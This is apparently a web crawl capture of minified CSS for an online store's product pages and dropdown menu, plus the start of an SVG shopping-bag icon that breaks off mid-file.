.product-btn{visibility:visible}.card .product-btn .quick-view-btn{outline:none;border:none;border-radius:50%;background-color:var(--white-color);display:flex;align-items:center;justify-content:center}.card .product-btn .quick-view-btn:hover{background-color:var(--button-red-color)}.card .product-btn .quick-view-btn:hover .bi-eye{color:var(--white-color)}.card .product-btn .quick-view-btn .bi-eye{color:var(--black-color)}.card .product-btn .quick-view-btn .bi-eye:hover{color:var(--white-color)}.card .product-btn .add-to-cart-inner{border-radius:.6rem;background-color:var(--button-red-color);border:none;color:var(--white-color);padding:.37rem .8rem}.card{border-radius:.1rem;border:none}.card:hover{box-shadow:0 4px 8px rgba(0,0,0,.2),0 6px 20px rgba(0,0,0,.19)}.owl-previous-card{position:absolute;top:44%;left:.1%;background:var(--linear-gradient-carousel-button-color);color:var(--white-color);max-width:100%;display:flex;justify-content:center;align-items:center;height:13%;border:none}.owl-previous-card .bi-chevron-left{font-size:1.8rem;font-weight:400}.owl-nav-container{display:block}.owl-nav-container .owl-previous-card{width:100%;max-width:2%}.owl-nav-container .owl-next-card{width:100%;max-width:2%}.owl-next-card{position:absolute;top:44%;right:.1%;background:var(--linear-gradient-carousel-button-color);color:var(--white-color);max-width:100%;display:flex;justify-content:center;align-items:center;height:13%;border:none}.owl-next-card .bi-chevron-right{font-size:1.8rem;font-weight:400}.carousel-control-prev{z-index:999}.fotorama__nav-wrap{position:relative;margin-top:10px;text-align:center}.fotorama__nav--thumbs{display:flex;justify-content:start;gap:10px}.lineupquantity{display:flex;justify-content:start;gap:1rem;align-items:center}.fieldset-add .container{padding-left:0 !important}.description-parent-container .product.attribute.description .value{font-weight:400 !important}.red-gradient-color{background:var(--linear-gradient-button-color) !important;border:1px solid red !important}.red-gradient-color:hover{color:#fff !important}.description-heading:hover:before{transform:scaleX(1)}.description-heading:before{content:"";position:absolute;bottom:-3px;width:100%;height:2px;transition:all .25s;background:var(--linear-gradient-button-color);transform:scaleX(0)}.product-button-section{gap:.9rem}.description-parent-container{border-bottom:var(--product-card-border-color);padding:0 3%;margin-top:4rem}.review-parent-container{display:flex;justify-content:center;align-items:center;gap:1.7rem}.box-tocart .fieldset-add{width:100%;margin-top:1.9rem;margin-bottom:2rem}.product.data.items .item.content{border-top:2px solid var(--product-card-border-color)}.description-heading{text-transform:uppercase;color:var(--black-custom-color) !important;font-weight:var(--font-weight-500) !important;font-size:2.47rem;position:relative}.description-parent-container .review-parent-container .parition-breaker{font-weight:var(--font-weight-500);font-size:1.7rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{text-transform:uppercase;color:var(--black-custom-color);font-weight:var(--font-weight-600);font-size:2.5rem}.review-parent-container{border-bottom:2px solid var(--product-card-border-color)}.description-inner-heading{padding-bottom:.5rem;display:inline-block;float:none;margin-right:1.4rem}.parition-breaker{padding-bottom:.5rem}.review-inner-heading{padding-bottom:.5rem}.description-parent-container .description-para-container{display:flex;justify-content:center;align-items:center}.description-parent-container .description-para-container .description-paragraph{text-align:center;color:var(--black-color);font-weight:var(--font-weight-400);text-transform:capitalize}.description-icon-parent-container{display:flex;justify-content:center;align-items:center;gap:2rem;margin-top:1rem}.description-icon-parent-container .description-icon-inner-container{display:flex;flex-direction:column;align-items:center}.description-icon-inner-container .icon-text-instagram{padding-top:.7rem;width:100%;display:flex;justify-content:center;width:100%;max-width:70%}.description-icon-inner-container .instagram-logo{width:100%;max-width:74%;display:block;margin-left:auto;margin-right:auto}.description-icon-inner-container .icon-text-instagram span{font-weight:var(--font-weight-700);text-transform:capitalize;color:var(--black-color);font-style:italic;text-align:center}.description-icon-inner-container .facebook-logo{width:100%;max-width:74%;display:block;margin-left:auto;margin-right:auto}.description-icon-inner-container .icon-text-facebook{padding-top:.7rem;width:100%;display:flex;justify-content:center;width:100%;max-width:70%}.description-icon-inner-container .icon-text-facebook span{font-weight:var(--font-weight-700);text-transform:capitalize;color:var(--black-color);font-style:italic;text-align:center}#service-box-no-border{border-right:none !important}#span2{margin-left:1rem}@media (max-width:992px){.policies-section{display:none !important}.bnpl-inner-input{width:100%;display:flex;flex-direction:column;margin-top:1.2rem}.bnpl-inner-input .bnpl-form-input{width:100%}.bnpl-container{gap:.2rem}.bnpl-container .bnpl-plan-selector-container{width:100%;margin-top:1.2rem;display:flex;flex-direction:column}.bnpl-container .bnpl-plan-selector-container-city{width:100%;margin-top:1.2rem;display:flex;flex-direction:column}.mobile-flex{display:flex;justify-content:center}.service-box{flex-direction:column;align-items:center;min-height:127px;display:flex;justify-content:center;border-radius:0 !important;gap:1rem;padding-right:2.2rem;border-right:1px solid #f9dada;box-shadow:none !important;background-color:transparent !important}.service-box img{max-width:53% !important;margin-right:1px}.product.data.items .item.content{padding-left:0 !important}.fieldset-add .container-fluid{padding-left:15px !important}.catalog-product-view .product-info-main-top.product-info-main{padding:0 !important;margin-bottom:0 !important;margin-top:0 !important}.padding-main-custom{margin-top:.4rem !important}.box-tocart .fieldset-add{margin-top:1.4rem}.product-info-price{margin-top:0 !important}.social-share{margin-bottom:2.8rem}.quickview-wrap .product-button-section{margin-bottom:2rem;padding:1rem}.star-rating .fa-star{font-size:1.4rem}.product-options-bottom{padding:0 !important}.seller-custom-block-pdp{display:flex;align-items:center;gap:.9rem;margin:.6rem 0}.product.attribute.overview .value{margin:.7rem 0}.product-info-price .price-box .price-wrapper .price{font-size:1.77rem}}@media (min-width:992px){.policies-section-mobile{display:none}.product-options-bottom{padding:0 !important}.product-discount-banner .product-discount-banner-photo{width:86%}.product.data.items .item.content{padding-left:0 !important}.catalog-product-view .product-info-main-top.product-info-main{margin-top:5px !important;padding:8px !important}.social-share{margin-top:2.4rem;margin-bottom:1.2rem}.product-button-section{width:100%}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}.bnpl-container .estimated-delivery-container .estimated-delivery-text{font-size:1.6rem}.bnpl-container .bnpl-plan-selector-container{width:50%;display:flex;flex-direction:column;justify-content:center}.bnpl-container .bnpl-plan-selector-container-city{width:50%;display:flex;flex-direction:column;justify-content:center}.bnpl-container .bnpl-plan-selector-container .bnpl-plan-selector{width:100%}.bnpl-container .bnpl-buy-now-parent-container{width:39%}.policies-section{height:100%;justify-items:center}#bnpl-form .bnpl-container .bnpl-row{display:flex;gap:.5rem;width:100%}.bnpl-container .bnpl-installment-heading{font-weight:400;font-size:1.6rem}.bnpl-row .bnpl-inner-input{width:50%;display:flex;flex-direction:column;justify-content:center}#bnpl_initial_amount{font-size:1.22rem !important}.tags-new-style{margin-top:1.3rem}.tags-new-style .product-new-style-tag{font-size:1.27rem;display:inline-block;margin-bottom:.7rem}.tags-new-style .product-new-style-tag:hover{background:#f04741e8;transform:scale(1.03);color:var(--white-color) !important}#bnpl-form{width:100%}.seller-custom-block-pdp{display:flex;align-items:center;gap:.9rem;margin:2.3rem .3rem}}@media (max-width:380px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.title-heading{font-size:1.24rem}.star-rating-section .fa-star{font-size:.9rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.product-quantity-section .qty-heading h6{font-size:.87rem}.product-availability-info .product-availaibility-inner .product-item-value{font-size:.87rem}.product-description-section h3{font-size:1.4rem}.product-description-section ul li span{font-size:.9rem}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.1rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.1rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.1rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:.8rem}.description-icon-inner-container .icon-text-instagram span{font-size:.8rem}.description-icon-inner-container .instagram-logo{max-width:50%}.description-icon-inner-container .facebook-logo{max-width:50%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.4rem}.card-body .price-box-container .current-price{font-size:1.2rem}.card-body .price-box-container .old-price{font-size:.8rem}.card-body .star-rating{font-size:.7rem}.card .product-btn .add-to-cart-inner{font-size:.5rem}.card .discount-tag-para .discount-tag-span{font-size:.69rem}.card .product-btn .add-to-cart-inner{padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:.7rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:.9rem;font-weight:400}.service-box{width:100%;padding-right:1.2rem}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.14rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:380px) and (max-width:525px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.title-heading{font-size:1.4rem}.star-rating-section .fa-star{font-size:.9rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.product-availability-info .product-availaibility-inner .product-item-value{font-size:.87rem}.product-quantity-section .qty-heading h6{font-size:.87rem}.product-description-section ul li span{font-size:.9rem}.inner-product-img-container{margin-top:2rem}.multiple-product-img-container .inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.1rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.1rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.1rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.2rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.2rem}.description-icon-inner-container .instagram-logo{max-width:50%}.description-icon-inner-container .facebook-logo{max-width:50%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.4rem}.card-body .card-title{font-size:.8rem}.card-body .price-box-container .current-price{font-size:1.2rem}.card-body .price-box-container .old-price{font-size:.8rem}.card-body .star-rating{font-size:.7rem}.card .product-btn .add-to-cart-inner{font-size:.62rem}.card .discount-tag-para .discount-tag-span{font-size:.69rem}.card .product-btn .add-to-cart-inner{padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:1.1rem;font-weight:400}.service-box{width:100%}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.1rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:525px) and (max-width:768px){.inner-product-img-container{display:flex;justify-content:center}.product-multiple-image{width:29%}.product-decription-container{margin-top:2.51rem;padding:0 1.6rem}.product-price-info .price-container .actual-price{font-size:1.38rem}.product-price-info .price-container .old-price{font-size:.94rem}.product-item-tag{font-size:.87rem}.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.2rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.2rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.2rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.3rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.3rem}.description-icon-inner-container .instagram-logo{max-width:59%}.description-icon-inner-container .facebook-logo{max-width:59%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:1.8rem}.card-body .card-title{font-size:1.22rem}.card-body .price-box-container .current-price{font-size:1.4rem}.card-body .price-box-container .old-price{font-size:1.1rem}.card-body .star-rating{font-size:.8rem}.card .product-btn .add-to-cart-inner{font-size:.91rem;padding:.38rem .8rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1.1rem}.card .discount-tag-para .discount-tag-span{font-size:.8rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{display:flex;justify-content:center;text-align:center;font-size:1.6rem;font-weight:400}.service-box{width:100%}.action.tocart.mb-tooltip{font-size:1.1rem}.tags-new-style{margin-top:0;margin-bottom:1.2rem}.tags-new-style .product-new-style-tag{font-size:1.23rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:768px) and (max-width:992px){.description-parent-container .review-parent-container .description-inner-heading .description-heading{font-size:1.2rem}.description-parent-container .review-parent-container .parition-breaker{font-size:1.2rem}.description-parent-container .review-parent-container .review-inner-heading .review-heading{font-size:1.2rem}.description-parent-container .description-para-container .description-paragraph{font-size:.8rem}.description-icon-inner-container .icon-text-facebook span{font-size:1.4rem}.description-icon-inner-container .icon-text-instagram span{font-size:1.4rem}.description-icon-inner-container .instagram-logo{max-width:59%}.description-icon-inner-container .facebook-logo{max-width:59%}.review-parent-container{border-bottom:1px solid var(--product-card-border-color)}.carousel-inner{padding:.2rem .4rem}.related-product-container{border-bottom:1px solid var(--product-card-border-color)}.product-card-top-heading{font-size:2rem}.card-body .card-title{font-size:1.22rem}.card-body .price-box-container .current-price{font-size:1.4rem}.card-body .price-box-container .old-price{font-size:1.1rem}.card-body .star-rating{font-size:.8rem}.card .product-btn .add-to-cart-inner{font-size:1rem;padding:.5rem .7rem}.card .product-btn .quick-view-btn .bi-eye{font-size:1.28rem}.card .discount-tag-para .discount-tag-span{font-size:.74rem}.card .product-btn{margin-top:.4rem;margin-bottom:1rem}.service-title{font-size:1.3rem;font-weight:400;text-align:center}.tags-new-style{margin-top:4rem;margin-bottom:1.5rem}.tags-new-style .product-new-style-tag{font-size:1.25rem;display:inline-block;margin-bottom:.7rem}}@media (min-width:1200px){.custom-padding-active{padding:0 1.8rem}.h-97{height:98% !important}.product-card{width:92% !important}.product.photo.product-item-photo>p:first-of-type{position:absolute;top:0;right:0}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;text-align:left;padding-bottom:4rem !important}.card-title{margin-bottom:1.8rem !important;font-weight:400;font-family:"Poppins"}.product-show{height:100%;width:100% !important;padding-bottom:0 !important}.price{font-size:1.78rem !important}.widget-product-grid{height:100% !important}.product-items.widget-product-grid.owl-carousel.owl-theme.owl-loaded.owl-drag .owl-stage-outer .owl-stage{height:100% !important}.owl-prev{left:-11px !important}.owl-prev,.owl-next{position:absolute !important;top:44% !important;transform:translateY(-50%) !important;background:linear-gradient(to right,#ea1b98,#ff1b00) !important;color:#fff !important;border:none !important;padding:10px !important;cursor:pointer !important;width:24px !important;height:59px !important;opacity:1 !important;display:flex !important;align-items:center !important;justify-content:center !important}.catalog-product-view .related .owl-nav .mbi,.catalog-product-view .upsell .owl-nav .mbi,.cart_related .owl-nav .mbi{color:#fff !important}.owl-next{right:-10px !important}}@media (max-width:766px){.product-button-section{position:fixed;bottom:5rem;left:0;width:100%;z-index:9999;gap:0rem}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}}@media screen and (min-width:767px) and (max-width:992px){.product-button-section{width:60%}.product-button-section .add-to-cart-btn{width:50%}.product-button-section .buy-now-btn{width:50%}}@media screen and (min-width:768px){.fotorama__stage__frame .fotorama__img{width:100%}.tab-content-container .product.attribute.description{margin-top:3rem}#product-review-container .block.review-list{margin-top:2.6rem}}@media screen and (max-width:768px){.product.data.items{margin-left:7px !important}#relatedProducts .card-body .card-title{overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.description-parent-container>.container-fluid:first-child{padding-left:0 !important}.product.data.items{margin:0;padding:0;border-bottom:0 solid #d1d1d1;margin-bottom:0}.highlight-heading{margin-left:.72rem}.testimonial-card .testimonial-para{font-size:1.2rem !important}.testimonial-card .testimonial-inner-heading{font-size:1.2rem !important}.testimonial-card .testimonial-card-span{font-size:.97rem !important}.review-title{font-size:1.34rem;margin:0 0 12px}.review-ratings{margin-bottom:2px;margin-right:14px}.review-content{font-size:1.3rem;display:flex;justify-content:start;text-align:start}.review-item{padding:11px 0;margin:0}}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:49.5%;-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.3s;transition-property:width,height,top,left;vertical-align:middle;width:100%}.fotorama{min-width:1px;overflow:hidden}.fotorama{min-width:1px;overflow:hidden;margin-top:1.2rem}.product.media{display:block;position:relative}@media (min-width:1400px){.icon-box .affordable-price-style{width:64%}.icon-box{width:33%}.policies-section .additional-complete-policy .policy-wrap-container .policy-content .policy-content-heading{font-size:1.5rem;text-align:start;padding-top:.8rem;font-weight:var(--font-weight-400)}.policies-section .additional-complete-policy .policy-wrap-container{background-color:#f3f4f6;border-radius:1.6rem;padding:.7rem .4rem;gap:2.2rem}}@media (min-width:2100px){.wrapper-breadcrums{max-width:2508px;margin-left:auto;margin-right:auto}}.catalog-product-view .related.widget-heading-center .heading-title{text-align:center !important;text-transform:uppercase;font-weight:500 !important;font-family:Work Sans,"Segoe UI","Helvetica Neue" !important}.catalog-product-view .widgetplus.widget-product.related,.catalog-product-view .widgetplus.widget-product.upsell{margin-top:3.2rem}.widget-product .owl-carousel .product-item{height:100%;width:100%}.block.widget .product-item-info{height:100%}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125) !important;border-radius:.25rem;height:auto;margin:10px}.product-card{text-align:center;border:none}.product-items.widget-product-grid.owl-carousel.owl-theme.owl-loaded.owl-drag .owl-stage-outer{height:100% !important}.block.widget .product-item-info{height:100%}.product-show{height:100%;padding-bottom:0 !important}.card-title{margin-bottom:.75rem;font-size:12px;text-align:left;font-weight:400;font-family:"Poppins"}.star-rating{color:#231f20}.star-rating .fa-star{color:#ff4081}#black{color:#231f20 !important}.price{background:linear-gradient(#ea1b98,#ff1b00);padding:0;font-size:20px;margin:0;font-weight:lighter;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}.price{color:#e74c3c;font-weight:700}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;text-align:left;padding:1.25rem}.price-container .price{font-weight:400 !important}.price-container .price{font-weight:400 !important}.product-btn>div:first-child{display:flex;align-items:center;justify-content:space-around}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.action.tocart.mb-tooltip{color:#fff;margin-bottom:1rem;background-color:#c53e3e;border-radius:.6rem;padding:.7rem 1.2rem}.action.tocart.mb-tooltip .bag-img-icon{display:flex;justify-content:center;align-items:center}.product-btn{width:100% !important;padding:5px 0}.catalog-product-view .related .owl-nav,.catalog-product-view .upsell .owl-nav{position:relative !important;top:-23rem !important;right:0 !important}.product-btn button:hover .mbi,.product-btn a:hover .mbi{background-color:#c53e3e !important}@media (min-width:1024px) and (max-width:1366px){.card-title{margin-bottom:.75rem;font-size:13.9px !important;text-align:center;font-weight:400;font-family:"Poppins"}.star-rating{color:#231f20;font-size:14px}.price{background:linear-gradient(#ea1b98,#ff1b00);padding:0;font-size:17px;margin:0;font-weight:lighter;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}}.catalog-product-view .related .category-products,.catalog-product-view .upsell .category-products{width:100%}@media (max-width:523px){.product-btn .mbi{width:20px !important;height:20px !important;font-size:18px !important;line-height:13px !important;display:inline-block;border-radius:50%}.action.tocart.mb-tooltip{margin-bottom:1rem;padding:.5rem .3rem !important;font-size:1.1rem !important}.block-product-sidebar .price-container .price,.widgetplus .price-container .price{font-size:.97rem !important}.price-box{margin:0 0 10px;display:flex;justify-content:start;align-items:center;gap:.3rem;margin-top:.4rem}.card-body .card-title{text-align:left;font-weight:var(--font-weight-400);font-size:1rem}.card-title{overflow:hidden;text-overflow:ellipsis;text-transform:capitalize;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;min-height:100% !important}.widget-product .owl-theme .owl-nav .owl-next{right:-28px;top:13rem}.product-show .product-card .product-item-photo .discount-percent{position:absolute;font-size:10px !important;top:1rem !important}.product.media .discount-percent{font-size:10px !important}.description-icon-parent-container{margin-top:2.7rem}.product-button-section .add-to-cart-btn{font-size:1.7rem !important}.product-button-section .buy-now-btn{font-size:1.7rem !important}.data.item.content .product.attribute.description .value ul li{font-size:1.4rem}.product-button-section .buy-now-btn{font-size:1.7rem !important}.bnpl-container .bnpl-buy-now-parent-container{width:35%}}@media (min-width:523px) and (max-width:768px){.bnpl-container .bnpl-buy-now-parent-container{width:29%}}.quickview-wrap .policies-section{display:none !important}.quickview-wrap .policies-section-mobile{display:none !important}.quickview-wrap .product-discount-banner{display:none}.quickview-wrap .lineupquantity{padding-left:0 !important}.quickview-wrap .product-button-section{gap:1rem}.quickview-wrap .product-button-section{gap:1rem}.quickview-wrap .product-button-section .add-to-cart-btn{background:#c52e3e !important;color:#fff;border:none;font-size:1.7rem;border-radius:.4rem;padding:.7rem;font-weight:400;text-transform:capitalize}.quickview-wrap .product-button-section .buy-now-btn{background:#c52e3e !important;color:#fff;border:none;font-size:1.7rem;border-radius:.4rem;padding:.7rem;font-weight:400;text-transform:capitalize}.quickview-wrap .price-box{display:flex;justify-content:start}.quickview-wrap .social-share{display:flex;justify-content:start;gap:2rem;margin-top:2.4rem;margin-bottom:1.2rem}.quickview-wrap .social-share .social-text{display:flex;align-items:center}.quickview-wrap .social-share .social-listing{display:flex;align-items:center;justify-content:center;gap:1rem}.quickview-wrap .social-share .social-listing li.facebook button{border-radius:.4rem}.quickview-wrap .social-share .social-listing li.twitter button{border-radius:.4rem;background:#000 !important}.quickview-wrap .social-share .social-listing li.instagram button{border-radius:.4rem;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%) !important}.testimonials-header .testimonial-card-top-heading-container{display:flex;justify-content:center;border-bottom:1px solid #eaeaea}.testimonial-card-top-heading{font-size:25px;margin-bottom:1rem;font-weight:500;text-transform:uppercase}.testimonial-card{display:flex;justify-content:center;align-items:center;background-color:#eaeaea;padding:1rem;border-radius:1rem;width:100%;height:20rem}.testimonial-card .testimonial-icon-container{display:flex;justify-content:end;color:#f71b34}.testimonial-description-container{width:100%;padding:1.2rem}.testimonial-card .testimonial-inner-heading{text-transform:uppercase;font-weight:600;color:#202020;font-size:1.3rem}.testimonial-card .testimonial-para{font-size:1.3rem;text-align:justify;color:#202020}.testimonial-card .testimonial-card-span{color:gray;font-size:1rem;font-weight:400}.bnpl-container{display:flex;flex-direction:column;gap:.8rem;margin-top:1.2rem;padding-left:0}.bnpl-container .bnpl-user-inputs{display:flex;flex-direction:column;align-items:start;gap:.95rem}.bnpl-container .bnpl-user-inputs .bnpl-inner-input .bnpl-form-input{padding:.34rem}.bnpl-container .bnpl-form-input{padding:.3rem;font-size:1.46rem}.bnpl-container .bnpl-user-inputs .bnpl-inner-input{display:flex;flex-direction:column;align-items:start;gap:.3rem;width:100%}.bnpl-row .bnpl-plan-selector-container .custom-dropdown-selector{height:100% !important;background-color:#fff}.bnpl-row .bnpl-plan-selector-container-city .custom-dropdown-selector{height:100% !important;background-color:#fff}.bnpl-container .estimated-delivery-container{display:flex;align-items:center;justify-content:start;margin-top:.4rem;gap:.81rem}.bnpl-container .estimated-delivery-container .estimated-delivery-text{font-weight:400}.bnpl-container .bnpl-buy-now{background:linear-gradient(to right,#eb1b93,#fe1b08);margin-top:1rem;font-weight:600;color:var(--white-color);cursor:pointer;padding:.6rem;border:none;border-radius:.4rem;width:100%;font-size:1.6rem}.bnpl-container .bnpl-installment-heading{font-weight:400}#bnpl-form .bnpl-container .bnpl-plan-selector-container #bnpl_installment{padding:.45rem}#bnpl-form .bnpl-container .bnpl-plan-selector-container #bnpl_varient{padding:.45rem}.tags-new-style{display:flex;justify-content:start;align-items:baseline;gap:1rem}.tags-new-style .tags-strong{font-weight:400}.tags-new-style .product-new-style-tag{background:#f51b4b;color:var(--white-color);padding:1px 9px;border-radius:17px;font-weight:400;box-shadow:2px 7px 4px rgba(0,0,0,.1);transition:all .4s ease-in-out}.tags-new-style .product-new-style-tag:hover{background:#f81b31;transform:scale(1.03);color:var(--white-color) !important}.bnpl-modal{display:none;position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.5)}.bnpl-modal-outer-box{background-color:#fff;margin:10% auto;padding:20px 30px;border:1px solid #888;border-radius:8px;width:90%;max-width:400px;text-align:center;font-family:sans-serif;box-shadow:0 5px 15px rgba(0,0,0,.3)}.bnpl-close{color:#aaa;float:right;font-size:22px;font-weight:700;cursor:pointer}.bnpl-close:hover,.bnpl-close:focus{color:#000}.wasif-inner-content .product-info-main .swatch-opt{margin:0 !important}.wasif-inner-content .product-info-main .product-options-wrapper .swatch-option.text{padding:4px 11px !important;line-height:12px !important;font-size:12px !important;min-height:15px !important}.box-tocart .fieldset-add{margin-top:0 !important;margin-bottom:1rem}.wasif-inner-content .product-info-main .product.attribute.overview ul li strong{font-weight:300;font-size:1.53rem}.wasif-inner-content .product-info-main .fieldset .swatch-attribute{display:flex;justify-content:start}.wasif-inner-content .product-info-main .fieldset{margin-bottom:1.1rem !important}.instock-parent-container .instock-para{margin-bottom:.9rem;font-size:1.45rem}.instock-parent-container span{font-size:1.45rem}.star-rating{margin-bottom:.45rem}.box-tocart .field{margin-bottom:0 !important}.swatch-attribute-selected-option{padding-left:10px !important;padding-right:10px !important}.swatch-attribute-label{font-weight:400 !important;font-size:1.52rem !important}.lineupquantity{margin-bottom:1rem;margin-top:1rem}.lineupquantity .labelquantity{margin-bottom:0}.lineupquantity .labelquantity span{font-size:1.5rem}.seller-block-text-anchor{color:#000}.seller-block-text-anchor:hover{color:#646464}.dynamic-rating-parent-container{display:flex;align-items:start}.dynamic-rating-parent-container .product-reviews-summary .reviews-actions{border-right:1px solid #e2e2e2}.dynamic-rating-parent-container .scroll-to-review{padding:0;font-size:1.45rem;font-weight:300}.product-reviews-summary.short .reviews-actions .action.view:hover{color:#5c5854}.product-reviews-summary.short .reviews-actions{margin-right:1.2rem}.dynamic-rating-parent-container .scroll-to-review:hover{color:#5c5854}.old-price:after{content:'';position:absolute;top:50%;left:0;width:100%;height:1px;background-color:#000;transform:translateY(-50%)}.old-price{position:relative;display:inline-block}

--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/smartmenu.min.css
body_size: 386
content:
.smartmenu-source .submenu,.smartmenu-source .show-sub{display:none !important}.dd-content{position:relative;display:flex;z-index:100}.dd-content ul.dropdown{list-style:none;margin:0;padding:0}:root{--col-w:260px}.dd-content .dropdown.level-1{width:100%;background:#fff;border:1px solid #eee}.dd-content .dropdown.level-1>li>a{display:block;padding:7px 11px;text-decoration:none;font-size:13px;border-bottom:1px solid #e6e6e6;color:#555;font-weight:400}.dd-content .dropdown.level-1>li>a:hover{color:#f51b4b}.dd-content li.parent>a:after{content:"›";float:right}.dd-content .dropdown.level-2,.dd-content .dropdown.level-3,.dd-content .dropdown.level-4,.dd-content .dropdown.level-5,.dd-content .dropdown.level-6{position:absolute;top:0;width:var(--col-w);background:#fff;border:1px solid #eee;display:none}.navigation-top-custom-property{max-width:57%;width:100%}.dd-content .dropdown.level-2{left:100%}.dd-content .dropdown.level-3{left:100%}.dd-content .dropdown.level-4{left:100%}.dd-content .dropdown.level-5{left:100%}.dd-content .dropdown.level-6{left:100%}.dd-content .dropdown.level-1>li:hover>ul.level-2{display:block}.dd-content .dropdown.level-2>li:hover>ul.level-3{display:block}.dd-content .dropdown.level-3>li:hover>ul.level-4{display:block}.dd-content .dropdown.level-4>li:hover>ul.level-5{display:block}.dd-content .dropdown.level-5>li:hover>ul.level-6{display:block}.dd-content .dropdown li>a{display:block;padding:7px 11px;text-decoration:none;font-size:13px;border-bottom:1px solid #e6e6e6;color:#555;font-weight:400}.dd-content .dropdown li>a:hover{color:#f51b4b}.dd-content .dropdown li:hover>a{background:#f7f7f7}.js .smartmenu-source{display:none !important}.dd-content{display:none}.dd-content.is-built{display:flex}

--- FILE ---
content_type: image/svg+xml
request_url: https://imarkplace.com/media/wysiwyg/shopping_bag.svg
body_size: 843
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_285_2908" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="32" height="32">
<rect width="32" height="32" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_285_2908)">
